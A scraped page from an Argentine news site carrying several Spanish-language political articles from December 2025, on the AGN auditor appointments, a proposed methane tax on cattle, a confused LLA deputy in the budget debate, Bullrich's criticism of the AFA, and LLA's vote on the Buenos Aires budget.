<p>Para la oposición dialoguista, esta traición representa una “<strong>nulidad de nulidad absoluta</strong>”.<span class="sigijh_hlt"> Los Diputados que se retiraron del recinto advirtieron que <strong>la AGN es un</strong> <strong>órgano extrapoder </strong>(art. 85 CNA) <strong>y no una cuestión de organización interna</strong>, única excepción que permitiría sesionar sin decreto presidencial</span>. El pacto se ejecutó además como una compensación política: minutos antes, el Gobierno había perdido la votación para recortar fondos a universidades y discapacidad; <span class="sigijh_hlt">la entrega de <strong>la AGN sería el premio consuelo para retener la voluntad del peronismo y los gobernadores</strong>.</span></p>



<figure class="wp-block-video"><video height="1280" style="aspect-ratio: 720 / 1280;" width="720" controls src="http://data24.com.ar/wp-content/uploads/2025/12/ssstwitter.com_1766092874956.mp4"></video></figure>



<p>La hipocresía de la maniobra quedó al desnudo bajo el título <span class="sigijh_hlt">“<strong>sin Constitución no hay cambio</strong>”, el eslogan con el que <strong>el bloque de Cristian Ritondo cortó lazos con la gestión de los hermanos Menem</strong></span>. Mientras para la tribuna se fustigan, entre gallos (¿o gatos?) y medianoches, <strong>los alfiles libertarios y el kirchnerismo coordinaron 186 votos para tomar juramento a los nuevos auditores</strong>. <span class="sigijh_hlt">El apuro por blindarse evidencia que <strong>el control estatal es hoy la moneda de cambio entre quienes dicen ser enemigos irreconciliables</strong></span>.</p>



<p>Finalmente, <span class="sigijh_hlt"><strong>el conflicto se trasladará a los tribunales</strong>. <strong>El PRO ya adelantó una</strong> <strong>denuncia judicial</strong> <strong>para declarar la inconstitucionalidad de los nombramientos</strong>.</span> Si la Justicia falla a favor del reclamo, el Gobierno de Milei enfrentará su primer gran revés institucional por haber intentado saltearse la Ley Fundamental de la Nación para pactar impunidad con el mismo sector que prometió combatir. El supuesto “cambio profundo” ha sido reemplazado por los vicios de la vieja política que hoy, más que nunca, parece gozar de excelente salud.<br><br><br><br><br><br><br>*Por <em>Augusto Grinner </em></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67348 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cambio-climatico-ganaderia tag-carbap-rechazo tag-conflicto-campo-gobierno tag-cra-rechazo tag-data24-com-ar tag-el-presto tag-emisiones-ganaderas-buenos-aires tag-fermentacion-enterica tag-ganaderia-metano tag-gases-efecto-invernadero tag-impuesto-a-los-pedos-de-vacas tag-impuesto-encubierto tag-impuesto-vacas tag-juan-grabois tag-legislacion-ambiental tag-lucia-klug tag-politica-ambiental-argentina tag-presion-fiscal-campo tag-proyecto-de-ley-klug tag-sector-agropecuario tag-tamba tag-tasa-ambiental-metano-buenos-aires" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/diputada-de-grabois-quiere-crear-un-impuesto-a-los-pedos-de-vacas/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-8.png" class="attachment-full size-full wp-image-67353" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/diputada-de-grabois-quiere-crear-un-impuesto-a-los-pedos-de-vacas/" >
				Diputada de Grabois quiere crear un impuesto a los &#8220;pedos de vacas&#8221;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Redacción		</span>
				<span class="elementor-post-date">
			2 de diciembre de 2025		</span>
				</div>
		
<p>La legisladora provincial de Unión por la Patria, <span class="sigijh_hlt"><strong>Lucía Lorena Klug</strong>, militante del movimiento <strong>Patria Grande </strong>cercano a <strong>Juan Grabois</strong></span>, presentó en la Legislatura bonaerense un proyecto de ley para crear la <strong>Tasa Ambiental sobre el Metano en Buenos Aires (TAMBA).</strong> La iniciativa estableció un gravamen sobre las emisiones de metano de la ganadería –incluidas las flatulencias y eructos del ganado bovino– para <span class="sigijh_hlt">conformar un <strong>fondo fiduciario destinado a “compensar” esos gases mediante mejoras en la gestión de residuos sólidos urbanos.</strong></span> </p>



<p>El proyecto no contó con el acompañamiento de otros diputados y, según fuentes legislativas, Klug lo presentó para &#8220;despedirse&#8221; de la función, ya que su mandato finalizará la próxima semana.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-5-1024x576.png" alt="" class="wp-image-67350" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-5-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-5-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-5-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-5.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>La iniciativa se apoya en la necesidad de &#8220;combatir el cambio climático&#8221;, haciendo especial hincapié en la reducción de gases de efecto invernadero. La legisladora dijo que Buenos Aires es responsable de un cuarto de las emisiones totales del país, debido a su densa población y su amplio desarrollo productivo.</p>



<p>Pese a este andamiaje discursivo sobre el cuidado del medioambiente, el rechazo del campo fue inmediato. La <strong>Confederación de Asociaciones Rurales de Buenos Aires y La Pampa (Carbap)</strong> expresó su repudio frontal a la TAMBA. En un posteo en la red X, la entidad ironizó: <strong>“El metano se mide; la improvisación legislativa también… y emite mucho más. <span class="sigijh_hlt">¿Por qué no pensar una tasa para los legisladores improvisados?”.</span></strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-4-1024x576.png" alt="" class="wp-image-67349" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-4-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-4-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-4-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-4.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>“Ante la intención de crear una Tasa Ambiental sobre el Metano (TAMBA) en la Provincia de Buenos Aires, desde CARBAP manifestamos nuestro absoluto rechazo a un proyecto que lejos de aportar soluciones, vuelve a cargar sobre los productores un costo sin sentido ni sustento técnico”. La entidad agropecuaria subrayó que <strong>“la ganadería bonaerense ya sostiene una de las presiones impositivas más altas del país. </strong><span class="sigijh_hlt"><strong>Sumar una tasa al ‘metano de las vacas’ no reduce emisiones, reduce producción, competitividad y empleo.</strong> Desde CARBAP defendemos políticas públicas serias, basadas en datos, diálogo y conocimiento.</span> No aceptaremos más cargas que castiguen al sector que produce alimentos, genera trabajo y sostiene las economías de nuestras comunidades rurales”.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-data-24 wp-block-embed-data-24"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="h4W1pyflyx"><a href="https://data24.com.ar/pais/una-intendente-k-aplico-un-impuestazo-del-124-a-las-guias-de-hacienda/">Una intendente K aplicó un impuestazo del 124% a las guías de hacienda</a></blockquote><iframe title="&#8220;Una intendente K aplicó un impuestazo del 124% a las guías de hacienda&#8221; &#8212; Data 24" sandbox="allow-scripts" security="restricted" src="https://data24.com.ar/pais/una-intendente-k-aplico-un-impuestazo-del-124-a-las-guias-de-hacienda/embed/#?secret=h4W1pyflyx" width="600" height="338" data-secret="h4W1pyflyx" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/* <![CDATA[ *//*! This file is auto-generated */!function(d,l){"use strict";l.querySelector&#038;&#038;d.addEventListener&#038;&#038;"undefined"!=typeof URL&#038;&#038;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&#038;&#038;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&#038;&#038;(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&#038;&#038;(r=200),s.height=r):"link"===t.message&#038;&#038;(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&#038;&#038;n.host===r.host&#038;&#038;l.activeElement===s&#038;&#038;(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);/* ]]> */</script>
</div></figure>



<p>Los ruralistas remarcaron que Klug no los consultó en ningún tramo de la redacción del proyecto. Su presidente, <strong>Ignacio Kovarsky</strong>, enfatizó que la propuesta <span class="sigijh_hlt">“no es una ley ambiental, es un impuesto encubierto al trabajo rural. La TAMBA no mejora el ambiente ni reduce emisiones. Solo agrega otro costo a un sector que ya sostiene una carga impositiva record”.</span></p>



<p>Kovarsky condensó el impacto que advirtió en una frase que se volvió consigna del rechazo rural: <strong><span class="sigijh_hlt">“Cobrar por respirar a las vacas no reduce emisiones, reduce producción”.</span></strong> </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-7-1024x576.png" alt="" class="wp-image-67352" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-7-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-7-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-7-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-7.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Carbap también recordó que ya había advertido sobre la falta de eficiencia en el gasto público provincial y municipal, al señalar que “la discusión pública se concentra en endeudamiento y reparto de posiciones, pero la Provincia sigue sin revisar ni eficientizar gastos provinciales y municipales”. En la misma línea, sostuvo que “no existe un plan serio de ordenamiento ni de racionalización del Estado; <strong>y una vez más <span class="sigijh_hlt">se opta por incrementar la presión fiscal sobre ciudadanos, familias y productores, en lugar de recortar privilegios, eliminar estructuras superpuestas o modernizar la gestión pública”.</span></strong></p>



<p>Otra entidad de fuste que repudió enérgicamente el impuesto encubierto fue la <strong>Confederaciones Rurales Argentinas.</strong> Para CRA, la medida propuesta por la diputada de Grabois, lejos de ser una cuestión ambiental, <span class="sigijh_hlt"><strong>“es otra muestra de la capacidad de daño de dirigentes</strong> que, lejos de comprender cómo se produce en la Argentina, vuelven a atacar al sector que sostiene al país”.</span></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-6-1024x576.png" alt="" class="wp-image-67351" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-6-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-6-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-6-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-6.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>La organización que lidera Carlos Castagnani exigió dirigentes comprometidos con el sector productivo, en lugar de impulsar lo que calificaron como<strong> <span class="sigijh_hlt">&#8220;ocurrencias desconectadas de la realidad del campo y de la ciencia&#8221;.</span> Remarcaron que, con propuestas como esta, &#8220;queda claro el tipo de liderazgo con el que pretenden que construyamos futuro&#8221;.</strong></p>



<p>Por su parte, en el recinto, quien apuntó directamente al núcleo del proyecto fue <strong>Luciano Bugallo</strong>, diputado provincial de la Coalición Cívica. <strong>“Hemos llegado al límite del absurdo en la Legislatura bonaerense. Pretender imponer un nuevo ‘impuesto a los pedos de las vacas’ supera cualquier frontera de la cordura. </strong>En lugar de generar incentivos para fomentar la producción, seguimos inventando disparates para convertir a la vaca en un nuevo sujeto imponible”, afirmó.</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67469 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-camara-de-diputados tag-confusion-en-el-recinto tag-data24-com-ar tag-debate-presupuestario tag-dictamen-de-minoria tag-el-presto tag-german-martinez tag-infraestructura-federal tag-javier-milei tag-la-libertad-avanza tag-lisandro-almiron tag-obra-publica tag-obras-viales-corrientes tag-presupuesto-2026 tag-puente-chaco-corrientes tag-ruta-nacional-119 tag-ruta-nacional-12 tag-ruta-nacional-14 tag-rutas-nacionales-126 tag-union-por-la-patria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/se-confundio-un-diputado-de-lla-elogio-al-gobierno-por-obras-que-propuso-el-kirchnerismo/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-28.png" class="attachment-full size-full wp-image-67472" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/se-confundio-un-diputado-de-lla-elogio-al-gobierno-por-obras-que-propuso-el-kirchnerismo/" >
				&#8220;SE CONFUNDIÓ&#8221; | Un diputado de LLA elogió al Gobierno por obras que propuso el kirchnerismo			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Redacción		</span>
				<span class="elementor-post-date">
			18 de diciembre de 2025		</span>
				</div>
		
<p>El tratamiento del <strong>Presupuesto 2026</strong> en la <strong>Cámara de Diputados</strong> dejó un episodio singular cuando el diputado nacional por Corrientes de <strong>La Libertad Avanza</strong>, <span class="sigijh_hlt"><strong>Lisandro Almirón</strong>, leyó y defendió artículos del <strong>dictamen de minoría</strong> impulsado por <strong>Unión por la Patria</strong></span>, convencido de que respaldó el texto del Gobierno.</p>



<p>Almirón pidió la palabra al inicio del debate y “destacó” al <strong>Poder Ejecutivo Nacional</strong> por incorporar una lista de obras para Corrientes. En ese tramo se refirió al presidente <strong>Javier Milei</strong>: “No puedo dejar de agradecer como correntino obras de infraestructura importantes que están plasmadas en este presupuesto”.&nbsp;</p>



<figure class="wp-block-video"><video height="886" style="aspect-ratio: 1920 / 886;" width="1920" controls src="https://data24.com.ar/wp-content/uploads/2025/12/AlmironCongreso.mp4"></video></figure>



<p>La intervención incluyó un detalle central: el listado que el legislador atribuyó al oficialismo figuró en el anexo del artículo 26 del despacho opositor, bajo el rótulo “Infraestructura Federal”, y contempló obras en la <strong>ruta nacional 126</strong> (tramo <strong>Sauce–Curuzú Cuatiá</strong>), el acceso y la Autovía de ingreso a la <strong>Ciudad de Corrientes</strong>, el tramo de la <strong>ruta 119</strong> entre <strong>Mercedes–Curuzú Cuatiá</strong>, el tramo de la <strong>ruta 12</strong> entre <strong>Riachuelo–Saladas (Cuatro Bocas)</strong>, el tramo de vinculación entre las rutas <strong>12 y 14</strong> en la zona foresto–industrial y la reparación de la calzada de la <strong>Autopista de la Ruta 14</strong> en los tramos correspondientes a <strong>Monte Caseros</strong> y <strong>Curuzú Cuatiá</strong>. En otra enumeración de esos ítems también apareció la <strong>ruta 120</strong> y la reparación de la autopista 14.</p>



<p>La aclaración formal llegó de inmediato por parte de <strong>Germán Martínez</strong>, presidente del bloque peronista. “No es ningún tipo de chicana, pero lo que leyó Lisandro Almirón respecto del puente Chaco-Corrientes <strong><span class="sigijh_hlt">que está incluido en el Presupuesto, en el artículo 27 eso está en nuestro dictamen”.</span></strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-29-1024x576.png" alt="" class="wp-image-67473" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-29-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-29-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-29-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-29.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Almirón insistió con su defensa del contenido leído. Dijo: “El presidente visitó hace unos meses Corrientes y tomó la importancia de estas obras de infraestructura”. También afirmó: “Muchas veces se dice que este Gobierno no escucha, pero las principales obras de mi provincia están incluidas en el Presupuesto”.&nbsp;</p>



<p>Más tarde, desde el oficialismo reconocieron al diario <em>La Nación</em> que Almirón <strong>“se confundió”. </strong></p>



<h4 class="wp-block-heading">EL RECIENTE PASADO K DE ALMIRÓN</h4>



<p>El episodio de Almirón dio pie para que, desde las redes, se recuerde un dato de contexto inmediato sobre la trayectoria del diputado correntino. <span class="sigijh_hlt"><strong>El legislador fue concejal kirchnerista hasta 2023</strong></span> y luego asumió como diputado nacional y presidente de LLA en Corrientes. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-27-1024x576.png" alt="" class="wp-image-67470" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-27-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-27-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-27-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-27.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Durante gran parte del gobierno de <strong>Mauricio Macri</strong>, se desempeñó como delegado en Corrientes de la Agencia Nacional de Materiales Controlados (ANMAC). </p>



<p>Tras la derrota de Cambiemos en 2019, se acercó al entonces vicegobernador Gustavo Canteros —ya decidido a competir por la Intendencia de la Ciudad de Corrientes— <strong>y en 2021 integró el Frente de Todos, encabezó una lista de concejales y compartió alianza con La Cámpora y el Partido Comunista, entre otros espacios. </strong></p>



<p></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67304 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-afa tag-boletin-oficial-6625 tag-claudio-chiqui-tapia tag-corrupcion-en-el-futbol-argentino tag-delito-cibernetico tag-estudiantes-de-la-plata tag-falsificacion-documento-publico tag-juan-sebastian-veron tag-lucas-alario tag-multa-afa tag-pasillo-de-honor tag-patricia-bullrich tag-protesta-de-futbol tag-reduccion-de-aforo tag-sanciones-deportivas tag-transparencia-afa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/senado-bullrich-investigara-a-la-afa-de-tapia-tras-las-sanciones-a-estudiantes-hay-muchas-irregularidades/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-97.png" class="attachment-full size-full wp-image-67330" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/senado-bullrich-investigara-a-la-afa-de-tapia-tras-las-sanciones-a-estudiantes-hay-muchas-irregularidades/" >
				SENADO | Bullrich investigará a la AFA de Tapia tras las sanciones a Estudiantes: &#8220;Hay muchas irregularidades&#8221;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Redacción		</span>
				<span class="elementor-post-date">
			1 de diciembre de 2025		</span>
				</div>
		
<p>Tras las sanciones impuestas por la Asociación de Fútbol Argentino (AFA) al equipo de Estudiantes luego del polémico “pasillo de honor” de espaldas a Rosario Central, la senadora electa <strong>Patricia Bullrich</strong> volvió a cuestionar con dureza a la conducción del fútbol argentino y advirtió que analizará la transparencia del organismo desde el Senado.</p>



<p>En diálogo con Radio Mitre, horas antes de asumir su banca, Bullrich <span class="sigijh_hlt">aseguró que existen <strong>&#8220;muchas irregularidades&#8221;</strong> en la AFA y apuntó directamente contra su presidente, <strong>Claudio &#8220;Chiqui&#8221; Tapia</strong>.</span></p>



<p><strong>&#8220;El país va hacia el orden, no hacia la discrecionalidad. Y en este camino, la AFA viene marcha atrás, en la discrecionalidad total&#8221;</strong>, afirmó de manera contundente. <strong><span class="sigijh_hlt">&#8220;Me voy a concentrar en el Senado para estudiar la transparencia de la asociación&#8221;</span></strong>, agregó.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-98-1024x576.png" alt="" class="wp-image-67331" srcset="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-98-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-98-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-98-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-98.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>El conflicto estalló por una muestra simbólica de rebelión. En la previa de un partido reciente, el plantel de <strong>Estudiantes de La Plata fue obligado por un protocolo de la AFA a realizar un pasillo a Rosario Central, al que la Asociación había reconocido como “campeón” mediante una resolución administrativa</strong> —una decisión percibida por muchos como un título de escritorio, motivado ya sea por el liderazgo en la tabla anual o por una validación en asamblea. Los jugadores de Estudiantes, alineados con su presidente <strong>Juan Sebastián Verón</strong> —histórico crítico de la gestión de Tapia— <strong><span class="sigijh_hlt">cumplieron el pasillo pero se plantaron de espaldas frente a los futbolistas de Central</span></strong>, transformando el gesto de cortesía en una protesta visible.</p>



<p>La AFA consideró la acción una ofensa grave y <strong>respondió con sanciones ejemplares, <span class="sigijh_hlt">suspendiendo a Verón por seis meses, aplicando dos fechas de sanción a los jugadores involucrados y ordenando una multa económica</span></strong> junto a la reducción del aforo de público.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-99-1024x576.png" alt="" class="wp-image-67332" srcset="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-99-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-99-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-99-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-99.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Fueron citados los 11 jugadores que participaron del pasillo y <strong>Lucas Alario</strong>, quien apareció en las imágenes televisivas advirtiendo a los rivales sobre la acción pese a no haber ingresado. Sin embargo, Estudiantes resolvió que ningún futbolista declarará de manera individual.</p>



<p>Puso la lupa sobre el entorno del titular de la AFA y cuestionó el sistema de conducción interna, argumentando que <strong><span class="sigijh_hlt">“está lleno de figurones alrededor de Tapia, con fortunas millonarias. ¿Cómo es la democracia interna? ¿Cómo es el sistema de elección? ¿Por qué es una elección indirecta?&#8221;.</span></strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-100-1024x576.png" alt="" class="wp-image-67333" srcset="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-100-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-100-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-100-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-100.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>En relación al episodio que desató el conflicto, Bullrich consideró desproporcionadas las sanciones aplicadas al club platense. <strong>&#8220;Por ponerse de espaldas, le metieron una sanción como si hubieran asesinado a alguien. Es una cosa increíble&#8221;</strong>, expresó. Y añadió: &#8220;¿Qué poder de sanción tiene alguien que rompe la ley? ¿Cómo puede sancionar a otros quien actúa fuera de la ley?&#8221;. Por último, la senadora señaló que la AFA mantiene una relación de dependencia con los clubes: <strong><span class="sigijh_hlt">&#8220;Los tiene de rehenes. Hay relaciones de dependencia, no relaciones de libertad&#8221;</span></strong>, concluyó.</p>



<p>El club platense alega que la normativa que permitía sancionar al club y a los jugadores por un &#8220;pasillo incorrecto&#8221; no existía antes del partido. Para la defensa de Estudiantes, la AFA habría cargado el Boletín Oficial 6625 (con la nueva regla sancionatoria) al sistema web después de terminado el partido, pero con una fecha anterior, siendo creado y editado el 23 de noviembre a las 19:21.</p>



<p>Estudiantes califica esto como un &#8220;delito cibernético&#8221; y falsificación de documento público para justificar un castigo retroactivo después del triunfo 1-0 en los cuartos de final del Clausura, y que solo a partir de ese momento quedó accesible para consulta.</p>



<p></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67308 post type-post status-publish format-standard has-post-thumbnail hentry category-front-01 category-politica tag-abl-y-patentes tag-ajuste-por-inflacion tag-alianza-pro-la-libertad-avanza tag-ampliacion-presupuestaria-2025 tag-aumento-de-impuestos-caba tag-contradicciones-libertarias tag-data24-com-ar tag-economia-argentina-2 tag-el-presto tag-interna-mileista tag-jorge-macri tag-karina-milei tag-la-libertad-avanza tag-legislatura-portena tag-pilar-ramirez tag-politica-portena tag-presupuesto-2025-ciudad-de-buenos-aires tag-ramiro-marra tag-recorte-de-gasto-publico tag-yamil-santoro" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/una-nueva-contradiccion-en-lla-votaron-a-favor-del-presupuesto-por-el-que-expulsaron-a-marra/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-94.png" class="attachment-full size-full wp-image-67311" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/una-nueva-contradiccion-en-lla-votaron-a-favor-del-presupuesto-por-el-que-expulsaron-a-marra/" >
				Una nueva contradicción en LLA: votaron a favor del presupuesto por el que expulsaron a Marra			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Redacción		</span>
				<span class="elementor-post-date">
			1 de diciembre de 2025		</span>
				</div>
		
<p>La Libertad Avanza aprobó una ampliación del Presupuesto 2025 que <strong><span class="sigijh_hlt">convalida una suba de gastos por $447.443 millones y un aumento de la recaudación tributaria.</span></strong> Este voto de todo el bloque mileísta contradice directamente la postura que llevó a la <strong>expulsión de Ramiro Marra</strong>, quien a comienzos de 2025 fue apartado del partido por votar a favor de esos mismos “aumentos de impuestos” ajustados por inflación.</p>



<p>Todo comenzó en la maratónica sesión de la Legislatura Porteña de diciembre de 2024, cuando se votó el Presupuesto 2025. Marra y <strong>Yamil Santoro</strong> condicionaron su apoyo y consiguieron un logro fiscal histórico: <span class="sigijh_hlt"><strong>una reducción de $330.000 millones en gastos e impuestos.</strong></span></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-95-1024x576.png" alt="" class="wp-image-67313" srcset="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-95-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-95-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-95-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-95.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>No obstante, el resultado de la votación fue la expulsión de Marra en enero de 2025, hecho que se enteró mediante redes sociales. El partido, conducido por los hermanos Milei, lo apartó bajo la acusación de haber votado a favor de “subir impuestos”. La realidad, como es sabido, es que <strong>la Ley Tarifaria sólo estaba readecuando las escalas de tasas clave (como el ABL y patentes) en función del IPC</strong>, un mecanismo que responde a un ajuste por inflación, el mismo que sucede con toda la recaudación tributaria y que, justamente, se trata del tipo de readecuación que cada gobierno nacional hace sobre las tablas de los monotributistas.</p>



<p>Pero ahora el argumento ideológico del mileísmo se pulverizó con la llegada de la Ampliación Presupuestaria 2025, cuyo proyecto se formalizó en septiembre y se votó durante la mañana del viernes 28 de noviembre de 2025. <strong><span class="sigijh_hlt">Este documento autoriza un monumental aumento del gasto de $447.443.000.000 para cubrir partidas distintas partidas</span></strong> (personal, servicios, inversiones, etc.) y, a su vez, legitima la estimación de una mayor recaudación tributaria, generada por ese mismo ajuste por inflación.</p>



<p>A diferencia de lo ocurrido con el Presupuesto original, en la votación de esta ampliación (y en la posterior aprobación del Presupuesto 2026), <strong>todo el bloque de La Libertad Avanza —incluida su jefa de bloque, la ex kirchnerista Pilar Ramírez—votaron a favor.</strong> Este voto no sólo convalida el mismo “impuestazo” que antes denunciaban, <strong><span class="sigijh_hlt">sino que anula aquel recorte de $330.000.000.000 conseguido por Marra y Santoro en diciembre de 2024.</span></strong></p>



